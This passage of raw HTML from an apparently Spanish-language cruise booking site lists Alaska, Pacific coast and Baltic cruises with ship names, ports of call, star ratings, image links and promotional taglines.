					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_half.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=215" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/215_CRU_IMAGEN_4.jpg&ancho=190&alto=0" width="190px">
									</div>
								<img src="dibujar.php?file=admin/archivos/6_com_royal_caribbean.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Serenade of the Seas</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				VANCOUVER (Canad&aacute;), LASKA INSIDE PASSAGE, ESTRECHO ICY, JUNEAU (Alaska), FIORDO TRACY ARM (Alaska), Navegaci&oacute;n, VANCOUVER (Canad&aacute;)<br />				</div>
							
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=215">
					Descubre los tesoros del Norte de Europa con Royal Caribbean!!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/215_MAP_mapa.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=217">
					CRUCERO -DE VANCOUVER (CANADÁ) -A LOS ÁNGELES (EE.UU.) - 8 días 					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_half.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=217" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/217_CRU_Serenade_of_the_Seas_CRUCEROS_Mediterraneo_ROYAL_CARIBBEAN.jpg&ancho=190&alto=0" width="190px">
									</div>
								<img src="dibujar.php?file=admin/archivos/6_com_royal_caribbean.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Serenade of the Seas</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				VANCOUVER (Canad&aacute;), VICTORIA (British Columbia Canad&aacute;), ASTORIA (EE.UU.), Navegaci&oacute;n, SAN FRANCISCO (EE.UU.), CATALINA ISLAND (EE.U..). LOS &Aacute;NGELES (EE.UU.)<br />				</div>
				<div style="width:100%">Fechas: <a href="ficha.php?id=217&om=9&oy=2022" class="meses">Sep 22</a></div>			
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=217">
					Descubre los tesoros del Norte de Europa con Royal Caribbean!!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/217_MAP_mapa.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
					
				<div class="vuelos">Vuelos Incluidos</div>
				<div class="clear"></div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=114">
					 CRUCERO GLACIARES DE ALASKA (DE WHITTIER A VANCOUVER)					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=114" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/114_CRU_PRINCESS_-_Diamond_Princess_2.jpg&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/14_com_princesslogo.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Sapphire Princess</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				WHITTIER -Ancorage- (Alaska), GLACIAR HUBBARD -Navegaci&oacute;n Panor&aacute;mica- (Alaska), GLACIER BAY -Navegaci&oacute;n Panor&aacute;mica- (Alaska), SKAGWAY (Alaska), JUNEAU (Alaska), KETCHIKAN (Alask), PASAJE INTERIOR -Navegaci&oacute;n Panor&aacute;mica- (Alaska), VANCOUVER -British Columbia- (Canad&aacute;)<br /><br /><img src="/admin/archivos/Image/PAISAJES/ALASKA/ALASKA%20Princess%20Cruises/ALASKA%20Ballena%20BANNER.jpg" border="0" alt="ALASKA CRUCEROS PRINCESS CRUISES BALLENAS EXPLORACION AVENTURA CRUISES" title="Alaska est&aacute; llena de sorpresas... aqui vemos una ballena azul, abundantes en las limpias aguas del Pacifico" width="340" height="69" /><br />				</div>
							
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=114">
					Descubre la increible belleza de Alaska con Princess!!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/114_MAP_MAPA_Sapphire_Princess_2013_ALASKA_Rumbo_Sur.JPG&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=234">
					CRUCERO GLACIARES DE ALASKA (DE VANCOUVER A WHITTIER)					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=234" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/234_CRU_Diamond-Princess-480x315.jpg&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/14_com_princesslogo.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Diamond Princess</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				<span style="font-size: small;"><span style="color: #000000;">VANCOUVER (Canada), PASAJE INTERIOR -Navegaci&oacute;n Panor&aacute;mica- (Alaska), KETCHIKAN (Alaska), JUNEAU (Alaska), SKAGWAY (Alaska), GLACIER BAY -Navegaci&oacute;n Panor&aacute;mica- (Alaska), COLLEGE FJORD -Navegaci&oacute;n Panor&aacute;mica- (Alaska), WHITTIER-Anchorage- (Alaska)</span><br /></span><br /><img src="/admin/archivos/Image/PAISAJES/ALASKA/Juneau%20ALASKA%20montanas.jpg" border="0" alt="OFERTAS CRUCEROS ALASKA GLACIARES" title="El paisaje en Juneau es un grandioso espect&aacute;culo natural dificil de superar" width="132" height="94" /> <img src="/admin/archivos/Image/PAISAJES/ALASKA/ALASKA%20Princess%20Cruises/ALASKA%20PRINCESS%202%20AZUL%20.jpg" border="0" alt="ALASKA BLUE PRINCESS CRUCEROS OFERTAS SEATTLE ALASKA CRUISES" title="En Alaska, al caer el sol, nace la famosa &quot;hora azul&quot; en la que todo se empapa de este m&aacute;gico color... " width="142" height="94" />				</div>
							
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=234">
					Descubre la belleza virgen de Alaska a un PRECIO INCREIBLE...!!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/234_MAP_MAPA_Alaska_2011_DIAMOND_PRINCESS.JPG&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=235">
					CRUCERO GLACIARES DE ALASKA (DE WHITTIER A VANCOUVER)					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=235" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/235_CRU_Diamond_Princess_Arboles.jpg&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/14_com_princesslogo.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Diamond Princess</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				<span class="txt_gris_normal">WHITTIER -Anchorage- (Alaska), GLACIAR   HUBBARD -Navegaci&oacute;n Panor&aacute;mica-(Alaska), GLACIER BAY -Navegaci&oacute;n   Panor&aacute;mica- (Alaska), SKAGWAY (Alaska), JUNEAU (Alaska), KETCHIKAN   (Alaska), Navegaci&oacute;n, VANCOUVER -British Columbia-(Canada)</span><br /><br /><img src="/admin/archivos/Image/PAISAJES/ALASKA/Juneau ALASKA montanas.jpg" border="0" alt="OFERTAS CRUCEROS ALASKA GLACIARES" title="El paisaje en Juneau es un grandioso espect&aacute;culo natural dificil de superar" width="132" height="94" /> <img src="/admin/archivos/Image/PAISAJES/ALASKA/ALASKA%20Princess%20Cruises/ALASKA%20PRINCESS%202%20AZUL%20.jpg" border="0" alt="ALASKA BLUE PRINCESS CRUCEROS OFERTAS SEATTLE ALASKA CRUISES" title="En Alaska, al caer el sol, nace la famosa &quot;hora azul&quot; en la que todo se empapa de este m&aacute;gico color... " width="142" height="94" />				</div>
							
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=235">
					Descubre con Princess los más bellos paisajes de Alaska!!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/235_MAP_MAPA_Alaska_Diamond_Princess_2013_Rumbo_Sur.JPG&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=291">
					CRUCERO ALASKA - BAHIA DE LOS GLACIARES - DESDE SEATTLE					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_half.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=291" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/291_CRU_ALASKA_Norwegian_Pearl_Cruceros_ALASKA_PROA.JPG&ancho=190&alto=0" width="190px">
									</div>
								<img src="dibujar.php?file=admin/archivos/11_com_LOGO_NCL_2.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Norwegian Pearl</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				SEATTLE -Washington-(USA), Navegaci&oacute;n, JUNEAU (Alaska), SKAGWAY (Alaska), BAHIA DE LOS GLACIARES -Navegaci&oacute;n Panor&aacute;mica- (Alaska), KETCHIKAN (Alaska), VICTORIA -British Columbia- (Canad&aacute;), SEATTLE -Washington- (USA)<br /><br /><img src="/admin/archivos/Image/NCL/Norwegian Pearl/7 noches Bahia de los Glaciares desde Seattle.PNG" border="0" alt="CRUCEROS ALASKA NORWEGIAN PEARL CRUCEROS NORWEGIAN CRUISE LINE CRUCEROS ALASKA CRUCEROS SEATTLE CRUCEROS JUNEAU CRUCEROS KETCHIKAN CRUCEROS SKAGWAY ALASKA NCL CRUCEROS ALASKA OFERTA" title="7 noches Bahia de los Glaciares desde Seattle" width="269" height="180" /><br /><br /><img src="/admin/archivos/Image/NCL/OFERTA%20Especial.gif" border="0" alt="OFERTA ESPECIAL CRUCEROS Descuentos Ofertas " title="Este itinerario tiene fechas con precios especiales" width="110" height="22" /><br />				</div>
							
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=291">
					Descubra los Tesoros de Alaska con NCL...!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/291_MAP_MAPA_Bahia_Glaciares_ALASKA_Norwegian_Pearl_2014.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
					
				<div class="nuevobarco">Nuevo Barco</div>
				<div class="clear"></div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=339">
					CRUCERO ALASKA Y BAHIA DE LOS GLACIARES - DE VANCOUVER A SEWARD					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_empty.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=339" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/339_CRU_PROA_Norwegian_Sun_Alaska_2.JPG&ancho=190&alto=0" width="190px">
									</div>
								<img src="dibujar.php?file=admin/archivos/11_com_LOGO_NCL_2.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Norwegian Sun</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				VANCOUVER (Canad&aacute;), PASAJE INTERIOR -Navegaci&oacute;n Panor&aacute;mica- (Alaska), KETCHIKAN (Alaska), JUNEAU (Alaska), SKAGWAY (Alaska), GLACIER BAY -Navegaci&oacute;n Panor&aacute;mica- (Alaska), GLACIAR HUBBARD -Navegaci&oacute;n Panor&aacute;mica- (Alaska), SEWARD -Anchorage- (Alaska)<br /><br /><img src="/admin/archivos/Image/NCL/Norwegian Sun/7 noches Bahia de los Glaciares desde Vancouver.PNG" border="0" alt="CRUCEROS ALASKA NORWEGIAN SUN CRUCEROS DESDE VANCOUVER NCL CRUCEROS ALASKA NCL CRUCEROS NORTEAMERICA CRUCEROS OCEANO PACIFICO CRUCEROS CANADA CRUCEROS NORWEGIAN CRUISE LINE CRUCEROS GLACIAR HUBBARD CRUCEROS GLACIER BAY CRUCEROS ALASKA NCL CRUCEROS BARATOS ALASKA OFERTA CRUCEROS ALASKA" title="7 noches Alaska y Bahia de los Glaciares desde Vancouver" width="268" height="180" /><br />				</div>
							
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=339">
					Descubra la extraordinaria belleza de Alaska con NCL...!!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/339_MAP_MAPA_NCL_Sun_ALASKA_2013_Rumbo_Norte.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=397">
					CRUCERO ESPLENDOR DE ALASKA - DESDE SEATTLE (WASHINGTON)					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_half.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=397" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/397_CRU_Celebrity_Millennium_ALASKA_Cruceros.jpg&ancho=190&alto=0" width="190px">
									</div>
								<img src="dibujar.php?file=admin/archivos/15_com_Celebrity_Logo_Mini.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Celebrity Infinity</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				SEATTLE (Washington), Navegaci&oacute;n, KETCHICAN (Alaska), ENDICOTT ARM FJORD (Alaska), JUNEAU (Alaska), SKAGWAY (EEUU), ALASKA INSIDE PASSAGE, Navegaci&oacute;n, VICTORIA (British Columbia), SEATTLE (Washington)<br />				</div>
							
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=397">
					Los más bellos paisajes de Alaska con Celebrity Cruises...!!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/397_MAP_3.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=498">
					CRUCERO DE ALASKA EN PRIMAVERA - DESDE LOS ANGELES (USA) - 15 días 					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_empty.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=498" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/498_CRU_ALASKA_Lowres_Carnival_Miracle.jpg&ancho=190&alto=0" width="190px">
									</div>
								<img src="dibujar.php?file=admin/archivos/20_com_Carnival_Cruise_Lines_Logo_Funnel.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Carnival Miracle</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				LOS &Aacute;NGELES -California- (USA), Navegaci&oacute;n -3 d&iacute;as-, SITKA -Alaska- (USA), JUNEAU -Alaska (USA), SKAGWAY -Alaska- (USA), ICY STRAIT POINT -Alaska- (USA), Navegaci&oacute;n panor&aacute;mica por el TRACY ARM FJORD -Alaska- (USA), KETCHIKAN -Alaska- (USA), PRINCE RUPERT -British Columbia- (Canad&aacute;), Navegaci&oacute;n -3 d&iacute;as-, LOS &Aacute;NGELES -California- (USA)<br />				</div>
				<div style="width:100%">Fechas: <a href="ficha.php?id=498&om=4&oy=2024" class="meses">Abr 24</a></div>			
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=498">
					¡La belleza natural de Alaska con Carnival desde Los Ángeles!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/498_MAP_MAPA_Alaska_San_Francisco.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=529">
					CRUCERO -DE NOME (ALASKA USA) -A VANCOUVER (CANADÁ) - 19 días 					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=529" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/529_CRU_SilverWind_MONACO.JPG&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/28_com_logo.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Silver Wind</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				NOME (Alaska USA), SAINT MATTHEW ISLAND (Alaska), SAINT PAUL ISLAND (Alaska), Navegaci&oacute;n, KISKA HARBOUR (Alaska), TANAGA (Alaska), ATKA ISLAND (Alaska), DUTCH HARBOR (Unalaska), KUTCH HARBOR (Unalaska), UNGASPIT (Alaska), UNGA VILLAGE (Alaska), Navegaci&oacute;n -2 d&iacute;as-, GLACIAR HUBBARD (EE.UU.), ELFIN COVE, Navegaci&oacute;n, SITKA (EE.UU.), BEHM CANAL Navegaci&oacute;n, METLAKATLA (Inside passage Alaska), Navegaci&oacute;n, VANCOUVER (Canad&aacute;)<br />				</div>
				<div style="width:100%">Fechas: <a href="ficha.php?id=529&om=9&oy=2023" class="meses">Sep 23</a></div>			
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=529">
					Un crucero de lujo extraordinario con Silversea!! 					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/529_MAP_MAPA.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
					
				<div class="todoincluido">Todo Incluido</div>
				<div class="clear"></div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=340">
					CRUCERO ALASKA Y GLACIAR SAWYER - DE SEWARD A VANCOUVER					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_empty.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=340" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/340_CRU_NCL_SUN_Proa_fondeando.JPG&ancho=190&alto=0" width="190px">
									</div>
								<img src="dibujar.php?file=admin/archivos/11_com_LOGO_NCL_2.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Norwegian Sun</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				SEWARD-Anchorage- (Alaska), GLACIAR HUBBARD -Navegaci&oacute;n  Panor&aacute;mica- (Alaska), ICY STRAIT POINT  -Navegaci&oacute;n Panor&aacute;mica- (Alaska), JUNEAU (Alaska), GLACIAR SAWYER -Navegaci&oacute;n Panor&aacute;mica- (Alaska), SKAGWAY (Alaska), KETCHIKAN (Alaska), PASAJE INTERIOR -Navegaci&oacute;n Panor&aacute;mica- (Alaska), VANCOUVER -Columbia Brit&aacute;nica- (Canad&aacute;) <br /><br /><img src="/admin/archivos/Image/NCL/Norwegian Sun/7 noches Glaciar Sawyer desde Seward.PNG" border="0" alt="CRUCEROS ALASKA GLACIAR SAWYER NORWEGIAN CRUISE LINE NORWEGIAN SUN" title="7 Noches Glaciar Sawyer desde Seward" width="268" height="180" /><br /><br />				</div>
							
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=340">
					Descubre los secretos inexplorados de Alaska con NCL...!!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/340_MAP_7n_SawyerGlacier_Seward.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=394">
					CRUCERO REINO UNIDO, BÉLGICA, DINAMARCA, SUECIA, ESTONIA, RUSIA, ALEMANIA - DESDE SOUTHAMPTON					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=394" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/394_CRU_Celebrity_Century_OLDEN_bis_2.JPG&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/15_com_Celebrity_Logo_Mini.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Celebrity Constellation</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				&nbsp; SOUTHAMPTON (Londres), ZEEBRUGGE (Brujas), NAVEGACI&Oacute;N, COPENHAGUE, NAVEGACI&Oacute;N, ESTOCOLMO (Suecia) - 2 d&iacute;as, TALL&Iacute;N (Estonia), SAN PETERSBURGO (Rusia) - 2 d&iacute;as, NAVEGACI&Oacute;N, ROSTOCK, NAVEGACI&Oacute;N 2 d&igrave;as, SOUTHAMPTON (Londres).<br /><br /><img src="/admin/archivos/Image/CELEBRITY/boton%20Categorias.png" border="0" alt="CRUCEROS CELEBRITY CRUISES OFERTAS DESCUENTOS CRUCEROS DE LUJO ROYAL CARIBBEAN OFERTAS DESCUENTOS RESERVA ON LINE ROYAL CARIBBEAN AZAMARA CELEBRITY" title="Haga CLICK AQUI para ver Precios y Categor&iacute;as de este itinerario. Apunte el NOMBRE DEL BUQUE y la FECHA que le interesa para poder encontrarlo de nuevo en el buscador. PODRA RESERVAR SU CABINA DIRECTAMENTE a bordo de ROYAL CARIBBEAN INTERNATIONAL - CELEBRITY CRUISES - AZAMARA CLUB CRUISES" width="220" height="50" /><br />				</div>
							
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=394">
					Lo mejor de Alaska viajando con Celebrity!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/394_MAP_MAPA_Alaska_2014_Celebrity_Century_1.JPG&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=530">
					CRUCERO -DE VANCOUVER (CANADÁ) -A PUERTO VALLARTA - 17 días 					</a>
					</h2>
					<div class="ranking">
